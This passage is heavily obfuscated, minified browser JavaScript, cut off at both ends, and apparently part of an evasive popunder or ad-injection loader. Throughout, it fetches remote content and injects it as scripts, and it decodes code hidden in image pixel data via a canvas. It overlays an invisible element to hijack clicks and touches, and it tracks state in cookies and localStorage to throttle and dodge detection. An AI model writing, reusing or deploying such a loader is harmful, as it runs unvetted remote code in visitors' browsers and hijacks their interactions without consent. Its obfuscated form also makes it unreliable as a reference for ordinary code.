n[$.Hk]($.aE)[$.CC][$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ed=$.BD;$._Ed<$.GB;$._Ed+=$.x){switch($._Ed){case $.GJ:function O(n){for($._BB=$.BD;$._BB<$.DD;$._BB+=$.x){switch($._BB){case $.Cg:r[$.Ha]=function(){($.BD,o.It)(),g();},r[$.aa]=function(){($.BD,o.It)();},r[$.i]=$.be+t+$.ce+a.a,(document[$.c]||document[$.bF])[$.Bt](r);break;case $.x:($.BD,o.Nt)(t);break;case $.CC:var r=document[$.A]($.ba);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.$n)()?null:(($.BD,s[$.Dv])($.dp),($.BD,e.Wn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.Gc),o=r($.Gl),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jl)),s=r($.GJ),v=r($.Gm),l=r($.Gb),w=r($.GE),h=p(r($.Bz)),m=r($.GH),y=r($.GD),_=r($.Gd);break;case $.GH:($.BD,e.Yn)(),window[a.z]=g,window[a.R]=g,q(g,c.H),($.BD,l.Gn)(u.en,u.An),($.BD,l.Gn)(u.Sn,u.xn),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.Tt)()&&($.BD,o.Bt)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cp](function(n){O(n);})[$.fa](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.Tt)()&&($.BD,o.Bt)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=v.Ot,($.BD,i.in)()[$.cp](function(n){for($._EB=$.BD;$._EB<$.CC;$._EB+=$.x){switch($._EB){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cp](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:return e[$.aF]($.It,$.Hf+n),e[$.aG](m.Nn,a.e),($.BD,o.Nt)(n),e[$.aa]=function(){for($._Du=$.BD;$._Du<$.CC;$._Du+=$.x){switch($._Du){case $.x:t[$.aa]=u,t[$.Bt](r),(document[$.c]||document[$.bF])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.bl](t),($.BD,o.It)());});break;case $.BD:var n,t=document[$.A]($.ba),r=document[$.j](e[$.Di][$.CE](new RegExp($.gE,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}}break;}}})):q(j,$.at);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,s){for($._FG=$.BD;$._FG<$.GJ;$._FG+=$.x){switch($._FG){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.x:if(i&&v(d,i)|v(s,i))try{c=i[$.cp];}catch(n){u=$.BD,i=n;}break;case $.CC:if(v(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Hc];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.bg]($.$($.Jd,this,$.fq,n,$.Jb,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cp,function(n,t){return a(n,t);},$.fa,function(n){return a($.BD,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.cz]=o,l[$.by]=function(r){return l(function(n,t){t(r);});},l[$.bz]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Hc]||r(i),n[$.bJ](function(n,t){o(n)[$.cp](function(n){i[t]=n,--u||r(i);},e);});});},l[$.cA]=function(n){return l(function(t,r){n[$.bJ](function(n){o(n)[$.cp](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cp],v(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gp);}[$.CA](t,r($.gq)[$.ak]));},function(n,o,c){(function(n){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.bE]();},i[$.CG][$.bD]=i[$.CG][$.cq]=function(){},i[$.CG][$.bE]=function(){this[$.bw][$.CA](t,this[$.bv]);},o[$.ah]=function(n,t){u(n[$.dC]),n[$.cs]=t;},o[$.ai]=function(n){u(n[$.dC]),n[$.cs]=-$.x;},o[$.aj]=o[$.bt]=function(n){for($._Ce=$.BD;$._Ce<$.Cg;$._Ce+=$.x){switch($._Ce){case $.CC:$.BD<=t&&(n[$.dC]=q(function(){n[$.fJ]&&n[$.fJ]();},t));break;case $.x:var t=n[$.cs];break;case $.BD:u(n[$.dC]);break;}}},c($.aJ),o[$.ak]=$.Ct!=typeof self&&self[$.ak]||void $.BD!==n&&n[$.ak]||this&&this[$.ak],o[$.al]=$.Ct!=typeof self&&self[$.al]||void $.BD!==n&&n[$.al]||this&&this[$.al];break;case $.x:function i(n,t){this[$.bv]=n,this[$.bw]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.gD)));},function(n,t,r){(function(n,m){!function(r,e){for($._Ff=$.BD;$._Ff<$.DD;$._Ff+=$.x){switch($._Ff){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DA=$.BD;$._DA<$.CC;$._DA+=$.x){switch($._DA){case $.x:if(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:try{!function(n){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hc]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.el],r=n[$.em];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.ak]){for($._Fe=$.BD;$._Fe<$.CC;$._Fe+=$.x){switch($._Fe){case $.x:v=v&&v[$.Bf]?v:r,$.cv===$.$()[$.Bw][$.CA](r[$.ea])?u=function(n){m[$.Ej](function(){w(n);});}:!function(){if(r[$.aA]&&!r[$.gF]){for($._Dv=$.BD;$._Dv<$.CC;$._Dv+=$.x){switch($._Dv){case $.x:return r[$.gb]=function(){n=!$.x;},r[$.aA]($.Bv,$.aq),r[$.gb]=t,n;break;case $.BD:var n=!$.BD,t=r[$.gb];break;}}}}()?r[$.Bk]?((t=new x())[$.gi][$.gb]=function(n){w(n[$.bm]);},u=function(n){t[$.gj][$.aA](n);}):s&&$.go in s[$.A]($.ba)?(i=s[$.bF],u=function(n){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:t[$.go]=function(){w(n),t[$.go]=null,i[$.bl](t),t=null;},i[$.Bt](t);break;case $.BD:var t=s[$.A]($.ba);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gr+f[$.Bn]()+$.gt,n=function(n){n[$.gs]===r&&$.gu==typeof n[$.bm]&&$.BD===n[$.bm][$.ap](o)&&w(+n[$.bm][$.CB](o[$.Hc]));},r[$.B]?r[$.B]($.HJ,n,!$.x):r[$.ga]($.gb,n),u=function(n){r[$.aA](o+n,$.aq);}),v[$.ak]=function(n){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.Hc]-$.x),r=$.BD;r<t[$.Hc];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.el,n,$.em,t);break;case $.BD:$.Fv!=typeof n&&(n=new Function($.Bv+n));break;}}},v[$.al]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,s=r[$.y],v=Object[$.dg]&&Object[$.dg](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.gD),r($.gv)));},function(n,t){for($._Cy=$.BD;$._Cy<$.GD;$._Cy+=$.x){switch($._Cy){case $.GE:function y(){}break;case $.DD:!function(){for($._BF=$.BD;$._BF<$.CC;$._BF+=$.x){switch($._BF){case $.x:try{e=$.Fv==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fv==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.GB:function w(){if(!s){for($._Cr=$.BD;$._Cr<$.DD;$._Cr+=$.x){switch($._Cr){case $.Cg:a=null,s=!$.x,function(t){for($._Cf=$.BD;$._Cf<$.Cg;$._Cf+=$.x){switch($._Cf){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:s=!$.BD;break;case $.CC:for(var t=d[$.Hc];t;){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:v=-$.x,t=d[$.Hc];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Hg]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._By=$.BD;$._By<$.Cg;$._By+=$.x){switch($._By){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Gb:function m(n,t){this[$.af]=n,this[$.ag]=t;}break;case $.GJ:var a,d=[],s=!$.x,v=-$.x;break;case $.CC:function c(){throw new Error($.Hm);}break;case $.x:function o(){throw new Error($.Hl);}break;case $.Gc:i[$.Ej]=function(n){for($._CD=$.BD;$._CD<$.Cg;$._CD+=$.x){switch($._CD){case $.CC:d[$.bg](new m(n,t)),$.x!==d[$.Hc]||s||f(w);break;case $.x:if($.x<arguments[$.Hc])for(var r=$.x;r<arguments[$.Hc];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.Hc]-$.x);break;}}},m[$.CG][$.Hg]=function(){this[$.af][$.Ch](null,this[$.ag]);},i[$.Ek]=$.El,i[$.El]=!$.BD,i[$.Em]=$.$(),i[$.En]=[],i[$.Eo]=$.Bv,i[$.Ep]=$.$(),i.on=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=y,i[$.Eu]=y,i[$.Ev]=y,i[$.Ew]=y,i[$.Ex]=y,i[$.Ey]=function(n){return[];},i[$.Ez]=function(n){throw new Error($.bb);},i[$.FA]=function(){return $.aE;},i[$.FB]=function(n){throw new Error($.bc);},i[$.FC]=function(){return $.BD;};break;case $.GH:function l(){s&&a&&(s=!$.x,a[$.Hc]?d=a[$.bo](d):v=-$.x,d[$.Hc]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._Dy=$.BD;$._Dy<$.DD;$._Dy+=$.x){switch($._Dy){case $.Cg:function d(n,t){try{for($._Bf=$.BD;$._Bf<$.CC;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.ap](r)+o;break;case $.BD:var r=n[$.bf](function(n){return-$.x<n[$.ap](t);})[$.dk]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Je](n))return $.CC;break;case $.BD:if(u[$.Je](n))return $.Cg;break;}}}break;}}},t.Pn=function(n){return d(c,n);},t.En=function(n){return d(f,n[$.ch]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.Hk]($.aE)[$.CB]($.x)[$.bf](function(n){return n;})[$.dk]()[$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]()[$.Hk]($.Bv)[$.cl](function(n,t){return n+($.BD,e[$.Dt])(t);},$.BD)%$.GH+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Gn,$.CD),i=new j($.Go,$.CD),o=$.CC,c=[[$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI],[$.FJ,$.Fa,$.Fb],[$.Fc,$.Fd]],f=[[$.Fe],[-$.Fw],[-$.Fx],[-$.Fy,-$.Fz],[$.Ff,$.FG,-$.Fe,-$.GA]],a=[[$.Fg],[$.Fh],[$.Fi],[$.Fj],[$.Fk]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._o=$.BD;$._o<$.GH;$._o+=$.x){switch($._o){case $.GJ:f[$.Fm]=($.BD,i.Xn)(o.C,d),a[$.Fm]=o.I,window[$.B]($.HJ,($.BD,i.Ln)(f,e.Sn,u.Z)),window[$.B]($.HJ,($.BD,i.Ln)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.Gb),o=r($.BD),c=t.nn=$.$(),f=t[$.Hb]=$.$(),a=t[$.Fl]=$.$();break;case $.Cg:c[$.Fm]=o.N,window[$.B]($.HJ,($.BD,i.Ln)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Fl]=t[$.Hb]=t.nn=void $.BD;break;case $.DD:var d=c[$.Hc]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.GH;$._Dw+=$.x){switch($._Dw){case $.GJ:function m(){for($._Bd=$.BD;$._Bd<$.CC;$._Bd+=$.x){switch($._Bd){case $.x:s=!$.BD;break;case $.BD:try{w[$.k](function(n){window[$.C](n,d,!$.BD),window[$.C](n,d,!$.x);}),a&&document[$.bF][$.bl](a),d=void $.BD;}catch(n){}break;}}}break;case $.CC:var e,u=r($.Gp),i=r($.Gq),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.BD),f=r($.Gr);break;case $.Cg:var a=void $.BD,d=void $.BD,s=!$.x,v=!$.x,l=b(c.S),w=[$.Dn,$.Do,$.Dp,$.Dq,$.Dr];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Bt=function(r){for($._Dq=$.BD;$._Dq<$.CC;$._Dq+=$.x){switch($._Dq){case $.x:v=r===c.e,(a=document[$.A]($.Js))[$.l][$.do]=$.dv,d=function(n){if(!s){for($._Di=$.BD;$._Di<$.Cg;$._Di+=$.x){switch($._Di){case $.CC:t&&r===c.a?($.BD,u[$.Fo])(r):t&&r===c.e&&q(function(){t[$.gC]||($.BD,u[$.Fo])(r);},$.JA);break;case $.x:var t=($.BD,o[$.Cj])($.Hf+l+$.fb+r+$.ff);break;case $.BD:n[$.ds](),n[$.dt](),m();break;}}}},h(window,d),h(a,d),document[$.bF][$.Bt](a),s=!$.x;break;case $.BD:if(!($.BD,u[$.Fn])(r)||v)return;break;}}},t.It=m,t.Tt=function(){return void $.BD===d;},t.Nt=function(n){l=n;};break;case $.DD:function h(n,t){for($._Do=$.BD;$._Do<$.CC;$._Do+=$.x){switch($._Do){case $.x:n[$.B]?(f[$.Ho]||(f[$.Hn]&&!f[$.Fq]?n[$.B]($.Dn,t,!$.BD):!f[$.Fs]&&!f[$.Fr]||f[$.Fq]?(n[$.B]($.Do,t,!$.BD),n[$.B]($.Dp,t,!$.BD)):n[$.B]($.Do,t,!$.BD)),r?f[$.Ho]?n[$.B]($.Dq,t,!$.BD):n[$.B]($.Dr,t,!$.BD):f[$.Ho]&&n[$.B]($.Do,t,!$.BD)):document[$.ga]&&n[$.ga]($.HD,t);break;case $.BD:var r=!f[$.Ft]&&f[$.Hn]<$.cu;break;}}}break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:window[c]||(window[c]=$.$());break;case $.Cg:r.Ct=function(){for($._Bi=$.BD;$._Bi<$.GJ;$._Bi+=$.x){switch($._Bi){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+v<new e()[$.cf]())return _(new e()[$.cf](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.cf]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.zt=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.cf](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fn]=function(n){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:return!$.BD;break;case $.BD:try{for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:if(u)return new e()[$.cf]()>m(u,$.Gc);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fo]=function(n){for($._t=$.BD;$._t<$.DD;$._t+=$.x){switch($._t){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.cf]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GJ:function y(){for($._u=$.BD;$._u<$.GJ;$._u+=$.x){switch($._u){case $.Cg:var r=n[$.Hk](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[s]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Gc)||new e()[$.cf](),m(c,$.Gc)||$.BD,m(o,$.Gc)||$.BD];break;case $.CC:try{n||(n=w[s]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[s]=u;}catch(n){}break;case $.x:try{t[s]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gs),a=u($.x),d=u($.BD),o=$.DJ,s=$.Fp+d.e+$.az,c=$.Da,v=d.w*i.Rt,l=d.h*i.Dt;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.Dt=$.JA,t.Rt=$.JB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._y=$.BD;$._y<$.DD;$._y+=$.x){switch($._y){case $.Cg:r[$.Fq]=c||f,r[$.Fr]=new RegExp($.Id,$.Bv)[$.Je](u),r[$.Fs]=new RegExp($.Ie,$.If)[$.Je](u),r[$.Ft]=new RegExp($.Jk,$.CD)[$.Je](u)&&new RegExp($.bu,$.CD)[$.Je](u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.CC:var u=n[$.Gt],i=u[$.Hh](new RegExp($.aB,$.Bv))||[],o=u[$.Hh](new RegExp($.aC,$.Bv))||[],c=(r[$.Hn]=m(i[$.x],$.Gc)||m(o[$.x],$.Gc),r[$.Ho]=new RegExp($.am,$.Bv)[$.Je](u)),f=r[$.Hd]=new RegExp($.Gn,$.CD)[$.Je](u);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ef=$.BD;$._Ef<$.GJ;$._Ef+=$.x){switch($._Ef){case $.Cg:function i(n){for($._Ec=$.BD;$._Ec<$.CC;$._Ec+=$.x){switch($._Ec){case $.x:i!==l&&i!==w||(t===h?(d[$.dE]=m,d[$.ec]=v.O,d[$.dI]=v.e,d[$.ed]=v.a):t!==_||!o||f&&!a||(d[$.dE]=b,d[$.dG]=o,($.BD,s.Ot)(r,c,u,e)[$.cp](function(n){for($._Dj=$.BD;$._Dj<$.CC;$._Dj+=$.x){switch($._Dj){case $.x:t[$.dE]=g,t[$.dD]=r,t[$.dG]=o,t[$.bm]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fa](function(n){for($._EG=$.BD;$._EG<$.CC;$._EG+=$.x){switch($._EG){case $.x:t[$.dE]=p,t[$.dD]=r,t[$.dG]=o,t[$.dJ]=n&&n[$.HJ],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.dE]&&j(i,d));break;case $.BD:var r=n&&n[$.bm]&&n[$.bm][$.dD],t=n&&n[$.bm]&&n[$.bm][$.dE],e=n&&n[$.bm]&&n[$.bm][$.c],u=n&&n[$.bm]&&n[$.bm][$.dF],i=n&&n[$.bm]&&n[$.bm][$.aD],o=n&&n[$.bm]&&n[$.bm][$.dG],c=n&&n[$.bm]&&n[$.bm][$.dH],f=n&&n[$.bm]&&n[$.bm][$.dI],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.HJ,i);break;case $.BD:try{(e=new y(l))[$.B]($.HJ,i),(u=new y(w))[$.B]($.HJ,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._s=$.BD;$._s<$.CC;$._s+=$.x){switch($._s){case $.x:window[$.aA](t,$.aq);break;case $.BD:switch(t[$.aD]=n){case w:u[$.aA](t);break;case l:default:e[$.aA](t);}break;}}}break;case $.CC:var s=r($.Gm),v=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,b=$.Dg,p=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FD=$.BD;$._FD<$.GB;$._FD+=$.x){switch($._FD){case $.GJ:function A(n){return z(b(n)[$.Hk]($.Bv)[$.bJ](function(n){return $.dz+($.Hx+n[$.cE]($.BD)[$.Bw]($.GF))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fv==typeof Symbol&&$.ax==typeof Symbol[$.an]?function(n){return typeof n;}:function(n){return n&&$.Fv==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.CG]?$.ax:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._El=$.BD;$._El<$.CC;$._El+=$.x){switch($._El){case $.x:i[$.dA]=n,i[$.dh]=O.Ht,i[$.dE]=O.Lt,i[$.di]=O.Gt,document[$.Co][$.dq](i,document[$.Co][$.Cf]),i[$.aa]=function(){for($._Eg=$.BD;$._Eg<$.CC;$._Eg+=$.x){switch($._Eg){case $.x:var t,r;break;case $.BD:try{for($._EH=$.BD;$._EH<$.CC;$._EH+=$.x){switch($._EH){case $.x:i[$.Ck][$.bl](i),o===S.zn?e(x(n)):e(A(n));break;case $.BD:var n=(t=i[$.dA],((r=h[$.CG][$.CB][$.CA](document[$.fs])[$.bf](function(n){return n[$.dA]===t;})[$.bs]()[$.gI])[$.BD][$.gJ][$.fx]($.gc)?r[$.BD][$.l][$.gf]:r[$.CC][$.l][$.gf])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Ha]=function(){i[$.Ck][$.bl](i),u();};break;case $.BD:var i=document[$.A](O.Ft);break;}}});},t.xt=function(t,w){return new v[$.Cj](function(v,n){for($._FB=$.BD;$._FB<$.CC;$._FB+=$.x){switch($._FB){case $.x:l[$.di]=$.dn,l[$.i]=t,l[$.aa]=function(){for($._Ev=$.BD;$._Ev<$.GB;$._Ev+=$.x){switch($._Ev){case $.GJ:var d=c(i[$.Bu]($.Bv)[$.fe]($.BD,u)),s=w===S.zn?x(d):A(d);break;case $.CC:var t=n[$.eu]($.ey);break;case $.Cg:t[$.eg](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GH:return v(s);break;case $.DD:for(var r=t[$.ev]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bm],u=e[$.CB]($.BD,$.Gd)[$.bf](function(n,t){return(t+$.x)%$.DD;})[$.au]()[$.cl](function(n,t,r){return n+t*f[$.fc]($.gH,r);},$.BD),i=[],o=$.Gd;o<e[$.Hc];o++)if((o+$.x)%$.DD){for($._Eq=$.BD;$._Eq<$.CC;$._Eq+=$.x){switch($._Eq){case $.x:(w===S.zn||$.Jl<=a)&&i[$.bg](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.ex);break;}}},l[$.Ha]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._Ei=$.BD;$._Ei<$.CC;$._Ei+=$.x){switch($._Ei){case $.x:return new v[$.Cj](function(t,r){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:if(e[$.aF](a,u),e[$.dH]=f,e[$.de]=!$.BD,e[$.aG](S.Bn,c(o(i))),e[$.aa]=function(){for($._DF=$.BD;$._DF<$.CC;$._DF+=$.x){switch($._DF){case $.x:n[$.cj]=e[$.cj],n[$.Di]=f===S.Cn?g[$.fh](e[$.Di]):e[$.Di],$.BD<=[$.bn,$.en][$.ap](e[$.cj])?t(n):r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));break;case $.BD:var n=$.$();break;}}},e[$.Ha]=function(){r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));},a===S.Dn){for($._EI=$.BD;$._EI<$.CC;$._EI+=$.x){switch($._EI){case $.x:e[$.aG](S.vn,S.In),e[$.aH](n);break;case $.BD:var n=$.eb===(void $.BD===d?$.Ct:j(d))?g[$.fh](d):d;break;}}}else e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}});break;case $.BD:var f=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,a=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,d=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Pt=function(t,m){for($._Ek=$.BD;$._Ek<$.CC;$._Ek+=$.x){switch($._Ek){case $.x:return new v[$.Cj](function(f,a){for($._Eh=$.BD;$._Eh<$.Cg;$._Eh+=$.x){switch($._Eh){case $.CC:window[$.B]($.HJ,n),s[$.i]=t,(document[$.c]||document[$.bF])[$.Bt](s),w=q(h,O.Xt),l=q(h,O.Ut);break;case $.x:function n(n){for($._Ee=$.BD;$._Ee<$.CC;$._Ee+=$.x){switch($._Ee){case $.x:if(t===d)if(u(w),null===n[$.bm][t]){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:r[t]=$.$($.fk,$.fn,$.dD,c(o(m)),$.dF,_,$.c,$.eb===(void $.BD===p?$.Ct:j(p))?g[$.fh](p):p),_===S.Dn&&(r[t][$.fy]=g[$.fh]($.$($.Io,S.In))),s[$.w][$.aA](r,$.aq);break;case $.BD:var r=$.$();break;}}}else{for($._Ea=$.BD;$._Ea<$.Cg;$._Ea+=$.x){switch($._Ea){case $.CC:e[$.cj]=i[$.gd],e[$.Di]=y===S.zn?x(i[$.c]):A(i[$.c]),$.BD<=[$.bn,$.en][$.ap](e[$.cj])?f(e):a(new Error($.fB+e[$.cj]+$.fm+m));break;case $.x:var e=$.$(),i=g[$.ar](b(n[$.bm][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.eJ](n[$.bm])[$.bs]();break;}}}break;case $.BD:var d=($.BD,i.vt)(t),s=($.BD,i.lt)(),v=!$.x,l=void $.BD,w=void 